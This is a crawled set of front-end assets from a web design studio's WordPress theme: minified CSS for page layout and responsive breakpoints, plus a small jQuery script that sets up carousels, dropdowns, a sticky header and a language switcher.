h4{color:#821351;font-weight:300;font-size:20px;margin-top:50px;margin-left:-3%}.website-brief-container .wpcf7-form-control.wpcf7-checkbox,.website-brief-container .wpcf7-form-control.wpcf7-radio{padding:20px 0;border:none;font-size:15px;display:block}.website-brief-container .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item,.website-brief-container .wpcf7-form-control.wpcf7-radio .wpcf7-list-item{padding:5px}.website-brief-container p strong{font-weight:600;font-size:15px}.website-brief-container{margin:30px 0 80px;padding-left:5%}.contact_submit.main-services-link,.contact_submit.brief-button{background:#d74600;padding:15px 45px;border-radius:35px;font-weight:400;background:#d74600;transition:all ease-in-out .2s}.wpcf7-form-control-wrap.recaptcha{width:100%;display:block;background-color:#eee}.grippie{display:block;background:#eee url(../../../../../../../../themes/tessella-theme/assets/images.navigation-page-title/grippie.png) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;height:9px;overflow:hidden}.txt-area textarea{resize:none;border:0;margin-bottom:0}.txt-area{border-left:3px solid #d96511}.contacts-form{font-family:"HelveticaCyr",sans-serif;font-weight:300;margin-bottom:100px;margin-top:40px}.contacts-form input::placeholder,.contacts-form textarea::placeholder,.website-brief-container input::placeholder{color:#666;font-size:14px}.website-brief-container small{color:#e86fb3}.title_contact{text-align:left;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:23px;color:#464545;margin-bottom:20px}.block_contacts{margin-bottom:20px;margin-top:40px;text-align:left;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:23px;color:#464545}.website-brief-container i,.website-brief-container i small{text-align:right;display:block;color:#979797}.block_contacts>a{font-size:20px;color:#337ab7}.block_contacts>a:hover{text-decoration:underline}.contact-social{list-style:outside none none;padding:0}.contact-social img{padding:5px;width:70px}.contact-social a{display:block;margin:0 5px 10px 0;transform:scale(1,1);-moz-transition:all 0.1s ease-in-out;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.contact-social a:hover{transform:scale(1.08,1.08);-moz-transition:all 0.1s ease-in-out;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.breadcrumb span{color:#4a5468;font-size:10px}.breadcrumb a span{color:#337ab7}.breadcrumb a:hover span{text-decoration:underline}.breadcrumb{background:transparent;font-size:10px;padding-left:0;margin-bottom:0}.mb-50px{margin-bottom:50px}.about-objectives{margin:30px 0;text-align:center}.about-objectives img{width:100%}.about-objectives h5{color:#8a27ba;font-weight:100;font-size:20px}.about-objectives p{font-size:14px}.portfolio-page .link_portfolio .nav-link.active,.portfolio-page .link_portfolio .nav-link,.portfolio-page .link_portfolio .nav-link:hover{border:0;text-decoration:none;padding:10px 20px;margin:10px 15px;border-radius:30px;font-weight:400;color:#000;transition:all ease-in-out .2s}.portfolio-page .link_portfolio .nav-link{border-bottom:1px solid transparent}.portfolio-page .link_portfolio .nav-link.active,.portfolio-page .link_portfolio .nav-link:hover{background-color:#d74600;color:#fff}.team-portfolio .row{margin-right:-1.5px;margin-left:-1.5px}.page-subtitle{font-family:'HelveticaCyr',sans-serif;font-weight:100;font-size:24px;color:#fff}.sl-image i{font-size:40px;color:#be2281;transition:all ease-in-out .3s}.sl-image:hover{text-decoration:none}.sl-block:hover{text-decoration:none}.sl-block:hover i{transform:scale(1.3)}.team-portfolio{background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%);padding-top:80px;overflow:hidden}.team-portfolio h2{color:#821351;text-transform:capitalize}.ptf-link img{width:100%}.team-portfolio h2 a,.content-block-button{font-weight:400;margin-left:10px;background-color:#d74600;font-size:16px;color:#fff;padding:10px 30px;border-radius:50px;position:relative;bottom:5px;transition:all ease-in-out .2s;transform:scale(1);display:inline-block}.team-portfolio h2 a:hover,.content-block-button:hover{transform:scale(1.1);text-decoration:none}.our_services h3{text-align:center;color:#000;transition:all ease-in-out .3s}.portfolio-silver{background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%);margin-bottom:70px}.portfolio-silver .detail_visit-site a{position:absolute;bottom:-30px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.home .news .item_news a{margin-right:25px}.taxonomy-term-description img.attachment-large{width:100%;height:auto;margin-bottom:30px}blockquote p{font-style:italic;background-color:#e4eef0;padding:25px;color:#000;border-left:3px solid #80449a}.wpcf7-select{width:100%!important;margin-bottom:15px}.select2-container .select2-choice{border:0;border-left:3px solid #d96511;background-color:#faf7fc;padding:14px;height:50px}.select2-container .select2-choice .select2-arrow{background:transparent}.select2-container .select2-choice .select2-arrow b{background:none}.select2-container .select2-choice .select2-arrow b:before{content:'\f078';font-family:FontAwesome!important;color:#999;font-size:14px;top:12px;position:absolute;right:7px}.nav-main{margin-bottom:0}.search-form .form-control{width:70%;display:inline-block;line-height:1.6}.search-form .btn-default{width:15%;vertical-align:top;display:inline-block}.menu-item-has-children{position:relative}.menu-item-has-children:hover .sub-menu{display:block}.sub-menu{list-style:none;position:absolute;background:rgba(57,12,86,.85);padding:10px;display:none;top:100%}.sub-menu li a{white-space:nowrap}.sub-menu li{padding-bottom:10px}.header-nav-mobile{background:linear-gradient(90deg,rgb(105,17,145) 0%,rgb(92,29,2) 100%);width:100%;z-index:99}#whatsapp-link{display:none}.not-found-img{max-width:500px;display:inline-block;margin-bottom:20px}.form-grey-block{background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%);padding:15px;margin-bottom:30px}.form-control::placeholder{color:#cacaca}.form-control{color:#000}.wpcf7-form-control.wpcf7-checkbox{padding:10px;display:block;border:1px solid #ced4da;border-radius:5px}.wpcf7-not-valid{border-color:red}.project_category_link{margin-top:10px;display:block;text-decoration:none;font-size:15px;text-decoration:none;padding-left:10px;border-left:3px solid #a60860}.wpb_heading.wpb_singleimage_heading{text-align:left;color:#ce6089!important;font-size:14px;padding-bottom:10px;padding-left:10px;border-left:2px solid #e1e1e1;font-weight:400}.wpb_single_image.wpb_content_element{overflow:hidden}.news-meta{display:flex;justify-content:center;align-items:center;flex-direction:row}.news-meta .news-date{margin:50px 0}.news-category{margin-left:20px;font-family:'HelveticaCyr',sans-serif;font-weight:100}.main-team-container{padding:20px;background-color:#f5f7fb;margin-bottom:30px}.structure-image{margin-top:40px;margin-bottom:20px}.structure-image a{display:block}.portfolio-page.nav-portfolio{margin-bottom:0}.portfolio-page-text{padding-left:15px;margin:30px 0 10px;border-left:2px solid #dd6ca1}.ptf-clip{position:absolute;bottom:0;right:0;background:#ffffffab;padding:8px;font-size:15px;transition:all ease-in-out .2s;backdrop-filter:blur(3px)}.ptf-clip:hover{background:#ffffffe8}.single-proposals .detail-portfolio p{color:#171717;font-weight:400;line-height:1.5em}.proposal-portfolio{background:#F4F4F4;background:linear-gradient(111deg,rgb(244,244,244) 0%,rgb(241,225,250) 100%);padding:30px 0;margin-bottom:40px}.proposal-portfolio .portfolio-page.container .row{padding:0 15px}.proposal-portfolio .portfolio-page.container .row>div{padding:0 1px}.single-proposals .prop-bottom-text{margin:40px 0 60px}.proposal-page.container h3{color:#000}.bottom-phone img,.bottom-phone .fa.fa-envelope{position:relative;top:3px}.proposal-title h1{color:#47046f!important;font-weight:200!important;font-size:4em;margin:20px 0 80px}.proposal-price-innerwrapper small,.proposal-date small{display:block;color:#777;margin-top:10px;font-size:12px}.proposal-price-innerwrapper{font-size:20px;font-family:'HelveticaCyr',sans-serif;font-weight:100;padding:20px 0 10px;text-align:right;border-bottom:1px dotted #666}.proposal-price-innerwrapper span{font-size:30px;color:#880086}.proposal-date{margin-top:80px;font-family:'HelveticaCyr',sans-serif;border-top:1px dotted #666;padding-top:20px;font-size:14px}.related-service-link .related-service-title{color:#d74600;font-weight:600;margin:10px 0;transition:all ease-in-out .2s}.service-block-related{padding:30px 0;background:#F4F4F4;background:linear-gradient(111deg,rgb(244,244,244) 0%,rgb(241,225,250) 100%)}.related-service-link:hover .related-service-title{text-decoration:none;color:#bd00ba;padding-left:15px}.related-service-link:hover{text-decoration:none}.related-service-link{display:block}.contactpage-bottom{background:#4e0e6b;background:linear-gradient(111deg,rgba(78,14,107,1) 0%,rgba(12,0,56,1) 100%)}.contactpage-bottom .block_contacts{margin:30px 0 60px}.contactpage-bottom .block_contacts i{font-size:26px}.contactpage-bottom h3{margin:30px 0 0;color:#fff;font-weight:499}.price-table a strong{margin-bottom:10px!important;font-size:16px;display:inline-block;font-weight:500;transition:all ease-in-out .2s}.price-table a:hover strong{color:#b03900!important}.vc_toggle_default .vc_toggle_icon{background:#ff7a39!important;border:1px solid #ff7a39!important}.vc_toggle_default .vc_toggle_icon::before{border:1px solid #ff7a39!important}.vc_toggle_default .vc_toggle_icon::after,.vc_toggle_default .vc_toggle_icon::before{background:#ff7a39!important}.faq-container h2{color:#8920ba;font-size:17px;margin-bottom:10px!important;text-align:left;margin-top:50px;font-weight:400!important}.vc_toggle_content ul li{font-size:16px;color:#1a1a1a;margin-bottom:10px;font-weight:300}.title-slider .btn-white{background:#ff5300b0;font-weight:400;font-size:20px;color:#fff;padding:10px 40px 10px;border-radius:30px;margin-top:30px;border:2px solid #fff;backdrop-filter:blur(5px);transition:all ease-in-out .2s}.title-slider .btn-white:hover{background:#d74600;transform:scale(1.1)}.related-projects{background:#4e0e6b;background:linear-gradient(111deg,rgba(78,14,107,1) 0%,rgba(12,0,56,1) 100%);padding-bottom:20px;padding-top:20px}.related-projects h3{margin:0;font-size:20px;color:#fff}.related-projects .project-category{color:#fff;font-size:12px;opacity:.7}.related-projects a.bottom-phone:hover{color:#ff7a39}.related-projects a.bottom-phone{font-size:18px;margin-bottom:0;transition:all ease-in-out .2s}.row.justify-content-center.projects-tile{background:rgba(0,0,0,.05)}.mobile-menu-bottom,.mobile-menu-bottom a{display:block;text-align:right;color:#fff;font-size:15px;margin-bottom:15px}.rmp-container .rmp-menu-title{background:none!important;padding:0 0 10px!important;margin-top:150px!important}.rmp-container .rmp-menu-title .rmp-menu-title-image{height:auto;width:50%;margin:0 0 30px 15px}.rmp-container .rmp-menu-title:hover{background:none!important}.owl-carousel_first,.slider_about{opacity:0}.owl-carousel_first.owl-loaded,.slider_about.owl-loaded{opacity:1}.header-nav-mobile{display:none}.lang-item.current-lang{display:none}.lang-switcher{padding:0;margin:0;list-style:none;text-align:right;position:relative;bottom:12px}.header-nav-mobile .mobhead-phone,.header-nav-mobile .lang-switcher{display:inline-block;width:45%;text-align:right}.lang-switcher a{width:50px;height:50px;display:inline-block;text-align:center;color:#fff;font-weight:200;text-transform:uppercase;font-size:20px;padding:8px 10px 10px;box-sizing:border-box;border-radius:50%;border:2px solid #fff;position:relative;transition:all ease-in-out .2s}.lang-switcher a:hover{background:#8f0f93;transform:scale(1.2);text-decoration:none}.content-graygradient{background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%);padding:30px 0;margin:20px 0 40px}.taxonomy-term-description .wpb_text_column p a{color:#d74600;white-space:nowrap;font-weight:400}.taxonomy-term-description h4{color:#770597!important;font-weight:300;font-size:21px;margin-bottom:20px}.taxonomy-term-description h3{color:#821351;font-size:26px;font-weight:300;margin-bottom:40px;text-align:left;margin-top:30px}.taxonomy-term-description p{margin-bottom:20px}.taxonomy-term-description{margin-bottom:40px}.taxonomy-term-description ul{color:#4a5468;font-family:"HelveticaCyr",sans-serif;font-size:16px;font-weight:300;line-height:2em}.content-actionbutton a{background:#d74600!important}.detail-portfolio .vc_row li{font-size:16px;font-weight:300;margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/responsive.css?ver=1768235190
body_size: 11189
content:
@media (max-width:1200px) and (min-width:993px){.head-link{padding:8px 8px}.nav-custom li a{font-size:14px}}@media(min-width:992px) and (max-width:1199px){.get-started .bottom-block-img{right:-7%}.head-link{font-size:13px}.slider-title-text{margin-top:20px;font-size:40px;margin-bottom:0}.slider-subtitle{font-size:28px}.nav-custom li a{font-size:15px}}@media(min-width:768px) and (max-width:991px){.header-nav-mobile{display:block}.phone a{display:inline-block}.navbar{text-align:center}.sub-menu{display:none!important}.header-nav{padding:20px 0;position:relative;background:rgba(57,12,86,1)}.header-nav .navbar{padding-bottom:10px}.header-nav .navbar li{padding:10px}.lang-select,.phone{margin-top:0}.logo img{width:40%;margin:0 auto;display:block}.ord992-3{order:3}.head-link{font-size:11px;padding:8px 8px}.slider-title-text{margin-top:20px;margin-bottom:0;font-size:33px;line-height:1}.slider-subtitle{font-size:17px;margin-top:10px;margin-bottom:22px}.btn-white{font-size:11px}.text-start,.link_podrobnee{text-align:center}.slider_about .owl-dots{position:relative}.certificate{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;margin-top:15px}.item_news{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}.news_link{text-align:center}.item_news a,.title_one_memebr,.link_detail-news,.data_news_item,.text_news_self,.news_titels,.title_get-started,.footer-nav,.footer-title,.feedback,.copyright{text-align:center;margin-right:0;margin-top:10px}.f-contact-skype,.f-contact-link,footer form{width:280px;margin:10px auto}.text_news_self{padding:0 20px}.for-resp{display:block;margin:0 auto}.resp_jc{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center!important}.footer-title,.subscribe_title{margin-top:15px;margin-bottom:10px}.news-page_img{text-align:center}.img_detail-news:before{content:none}.detail_project-info{margin:0 auto}.detail_description-project{display:none}.link_for-order{font-size:14px}.link_to-person{text-align:center}.respimg{display:block;margin:0 auto}.block_contacts,.title_contact{text-align:center}.contact-social{justify-content:center!important}.ptf-title{font-size:20px}#menu-top-menu{flex-direction:column;text-align:center;border-top:1px solid #fff;padding-top:23px}#menu-top-menu li{margin-bottom:7px}}@media(max-width:767px){.header-nav-mobile{display:block}.lang-switcher{bottom:0}.mobile-menu-bottom,.mobile-menu-bottom a{display:block;text-align:right;color:#fff;font-size:15px;margin-bottom:15px}#rmp-menu-wrap-12884 .rmp-menu-item-link:focus{border:none!important}#rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link{font-size:12px}.related-projects h3{font-size:14px;margin-bottom:20px}.related-projects a.bottom-phone{font-size:16px}h2,.h2{font-size:24px}.undelogotext-footer{margin-bottom:50px}.contact-footer{width:70%;margin-left:15%;text-align:center}.subtitle .footer-location{display:block!important}.subtitle .footer-location i{display:block;margin:0 auto 10px}.undelogotext-footer{width:80%;text-align:center;margin:0 auto 50px}#menu-footer-menu{display:none}.bottom-text{margin-bottom:40px}.get-started .bottom-email{text-align:left}.get-started .bottom-block-img{right:-2%;bottom:10px;width:110px}.proposal-title h1{font-size:2.5em}.single-proposals .bottom-text p,.single-proposals .detail-portfolio p{font-size:14px}.proposal-price-innerwrapper{text-align:center}.proposal-price-innerwrapper span{display:block}.proposal-price-innerwrapper small{width:75%;display:inline-block}.footer-logo img.img-responsive{width:60%;display:block;margin:20px auto}.main-team-container{padding:15px 15px 0;margin:0 -15px 20px}.taxonomy-term-description h2{font-size:22px}.taxonomy-term-description h3{font-size:20px}.subscribe_title{margin-top:50px}.tel-ready{text-align:center}.tel-ready a{font-size:6vw}.portfolio-silver{margin:0 -15px 30px}.detail-portfolio{margin-top:0}.portfolio-silver .detail_visit-site a{bottom:-10px;padding:10px 30px;font-size:17px;position:relative;width:80%;margin:-35px auto 10px;display:block;left:unset;transform:unset}.team-portfolio{padding-top:50px}.team-portfolio h2{font-size:24px;padding:0 10%;margin-bottom:30px}.team-portfolio h2 small{display:block;margin-top:20px}footer{padding-top:30px}h3,.h3{font-size:20px}.sl-block p{font-size:12px}.our_services h3{font-size:16px}.our_services-title{margin:40px 0 20px;font-size:28px}.our_services{padding-bottom:50px}.see-all-projects{padding:30px}.get-started{padding:30px 0 50px;text-align:center}.link_get-started_callback{margin-top:25px;min-width:231px;height:48px;line-height:33px}.header-slider .owl-carousel .hd-slider-nxt{transform:scale(.6);transform-origin:top right;right:5px;bottom:5px!important}.header-slider .owl-carousel .hd-slider-prv{transform-origin:bottom left;transform:scale(.6);left:5px;bottom:5px!important}.our_portfolio-title{font-size:28px;margin-bottom:20px}.related-service-link img{width:100%}.related-service-item{margin-bottom:20px}.related-service-title{font-size:16px}.our_partners .scaling{margin-bottom:0!important}.footer-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.header-slider .owl-carousel .owl-item{height:350px}.header-slider .owl-carousel .owl-item img{height:350px;width:auto!important}.footer-nav li{flex:0 0 50%;max-width:50%}.about_us p{font-size:14px}.about_us{padding-top:30px;padding-bottom:30px;margin-top:0px!important}.news_titels{margin-bottom:20px;font-size:28px}.get-started p{font-size:14px;margin:15px 0}.our_partners{margin:30px 0}.home .news .item_news a{margin-right:0}.title_get-started{text-align:center!important}.about_us h1{text-align:center!important}.testimon-slider .slider_about{padding-top:20px}.about_title{margin-bottom:30px;font-size:28px}.ready-phone{padding:30px 20px 25px}.lang-select{width:87px}.header-nav-mobile .navbar{padding-right:0;padding-left:0}#header{position:relative;z-index:2;background:linear-gradient(90deg,rgb(105,17,145) 0%,rgb(92,29,2) 100%)}.sub-menu{display:none!important}.header-nav .navbar{padding-bottom:10px}.header-nav .navbar li{padding:10px}.lang-select,.phone{margin-top:0}.phone{display:flex;justify-content:flex-end}#menu-top-menu{flex-direction:column;text-align:center;border-top:1px solid #fff;padding-top:23px}#menu-top-menu li{margin-bottom:7px}.ord992-3{order:3}.item_news a,.about_us,.link_detail-news,.about_title,.data_news_item,.text_news_self,.news_titels,.title_get-started,.footer-nav,.footer-title,.feedback,.copyright{text-align:center;margin-right:0;margin-top:10px}.portfolio-page .link_portfolio .nav-link{margin:10px 2px!important;font-size:13px}.portfolio-page .link_portfolio .nav-link.active{margin:10px 2px!important;color:white!important}.portfolio-page-text p{font-size:13px}.f-contact-skype,.f-contact-link,footer form{width:280px;margin:10px auto}.text_news_self{padding:0 20px}.for-resp{display:block;margin:0 auto}.resp_jc{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center!important}.footer-title,.subscribe_title{margin-top:15px;margin-bottom:10px}.header-slider .owl-carousel .owl-item .slider-subtitle{font-size:4vw!important;width:80%;margin:0 auto;line-height:1.4em}.header-slider .owl-carousel .owl-item img{position:relative}.title-slider .btn-white{font-size:16px}.is-sticky .header-nav-mobile{background:linear-gradient(90deg,rgba(105,17,145,.7) 0%,rgba(92,29,2,.7) 100%)}.header-nav-mobile .container{padding:0}.header-slider .owl-carousel .hd-slider-nxt{bottom:-10%!important}.title_one_memebr{margin-top:20px}.contactpage-bottom h3{text-align:center}.item_news{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}.news_link{text-align:center}.link_podrobnee{text-align:center}.logo img{width:50%;margin:0 auto;display:block}.header-nav{padding:10px 0;position:relative;background:linear-gradient(90deg,rgb(105,17,145) 0%,rgb(92,29,2) 100%)}.logo{display:block;margin-bottom:12px}.tel-ready{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center!important}.slider_about .owl-dots{position:relative}.about-img{margin:0 auto}.certificate{margin-top:17px}.mobile-nav{text-align:center;border-top:solid 1px #fff;padding-top:15px}.mobile-nav .nav-link{color:#fff!important}.porfolio-category-tab-title{font-size:12px}.link_portfolio{text-align:center;width:auto}.link_portfolio a{padding:0;margin-top:40px;display:inline-block;width:auto!important}.nav-portfolio{margin:0}.ptf-info{background:linear-gradient(111deg,rgba(105,17,145,.7) 0%,rgba(92,29,2,.6) 100%);top:60%;display:block;left:0;opacity:1;padding:20px 10px;position:absolute;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;width:100%;height:40%;backdrop-filter:blur(4px)}.ptf-title{margin:0;font-size:17px;border:none}.ptf-subtitle{margin:0;font-size:12px}.ptf-text{padding:0}.ptf-link:hover .ptf-info{top:50%}.nav-link{width:250px;margin:0 auto;transition:0.4s all;font-weight:800}.nav-link:hover{background:#fff;transition:0.4s all;color:#390c56!important;text-decoration:none}.navigation-page-title{padding:30px 0}.meta-news,.social_icon-card{justify-content:center!important}.news-content,.description_news{text-align:center}.img_detail-news:before{content:none}.detail_project-info{margin:0 auto}.detail_description-project{display:none}.link_for-order a{font-size:20px}.link_get-started_callback{padding:7px 46px 5px}.link_to-person{text-align:center}.respimg{display:block;margin:0 auto}.title-self{font-size:25px}.block_contacts,.title_contact{text-align:center}.contact-social{justify-content:center!important}.contact_submit{margin:0 auto;display:block;float:none!important;margin-bottom:-74px}.link_detail-news{margin-bottom:20px;font-size:22px;margin-top:30px}#menu-top-menu li{height:40px;display:flex;align-items:center;justify-content:center;width:290px;margin:0 auto;transition:0.4s all}#menu-top-menu li:hover{background:#fff;transition:0.4s all;color:rgba(57,12,86,1)}#menu-top-menu li:hover a{text-decoration:none;color:rgba(57,12,86,1)}.f-contact-skype,.f-contact-link{width:auto;display:inline-block!important}#whatsapp-link{display:inline-block;position:fixed;bottom:5vh;right:10vw;z-index:999}#whatsapp-link img{width:15vw}.not-found-img{max-width:90vw}.wpcf7-form-control.wpcf7-checkbox{text-align:left}.wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item{display:block;padding:5px 0}.wpcf7-form i small{line-height:1.4em;display:block;opacity:.5}.grecaptcha-badge{opacity:0}.wpcf7-not-valid-tip{margin-top:10px}.brief-button{margin-bottom:0}}@media(min-width:992px){#header #undefined-sticky-wrapper{display:none!important}}@media(max-width:991px){#responsive-menu-container{z-index:99999!important}}

--- FILE ---
content_type: application/javascript
request_url: https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/script.js?ver=1768235191
body_size: 1604
content:
var $=jQuery;$(document).ready(function(){$(".header-nav-mobile").sticky({topSpacing:0,height:65});if($('.custom-select.lang-select').length){if($('.custom-select.lang-select option').length>1){var hasLang=$('.custom-select.lang-select option[lang-url]');if(hasLang.length){$(".footer-languages-link").attr('href',hasLang.attr('lang-url'));$(".footer-languages-link").html(hasLang.html())}}}
if($('.custom-select.lang-select.lm').length){if($('.custom-select.lang-select.lm option').length>1){var hasLang=$('.custom-select.lang-select.lm option[lang-url]');if(hasLang.length){$(".footer-languages-link").attr('href',hasLang.attr('lang-url'));$(".footer-languages-link").html(hasLang.html())}}}
$('.wpcf7-select').select2();$('.owl-carousel_first').owlCarousel({autoplayTimeout:9000,autoplaySpeed:650,autoplay:!0,loop:!0,margin:0,nav:!0,navText:["<div class='hd-slider-prv'></div>","<div class='hd-slider-nxt'></div>"],responsive:{0:{items:1},600:{items:1},1000:{items:1}}});$('.slider_about').owlCarousel({autoplayTimeout:7000,autoplaySpeed:400,autoplay:!0,loop:!0,margin:20,center:!0,dots:!0,responsive:{0:{items:1},768:{items:1},992:{items:1},1000:{items:1}}});$('[data-toggle="popover"]').popover();$('.custom-select.lang-select').change(function(){var url=$('.custom-select.lang-select option[value='+$(this).val()+']').attr('lang-url');if(url){location.href=url}});var url=document.location.toString();if(url.match('#')){$('.nav-tabs a[href="#'+url.split('#')[1]+'"]').tab('show')}
$('select[ name = topic ]').change(function(){var val=$(this).val();$('input[name = referrer]').prop('value',val)})})